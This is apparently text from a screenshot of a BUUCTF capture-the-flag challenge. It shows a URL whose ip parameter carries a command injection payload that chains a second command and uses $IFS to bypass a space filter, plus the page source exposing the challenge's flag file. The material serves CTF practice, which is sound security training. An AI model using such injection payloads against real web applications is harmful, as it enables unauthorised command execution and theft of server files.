 BUUCTF在线评测
91a6f648-9c03-40ae-a545-f92bfb
http://91a6f648-9c03-40ae-a545
view-source:http://91a6f648-9c03-40ae-a545-f92bfbf69c56.node4.buuoj.cn/?ip=127.0.0.1;a=lag;cat$IFS$9f$a.php
BUUCTF
移动设备上的书签
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{51ad59ef-8fc8-438c-be69-ddbd144a7790}";
5 ?>
6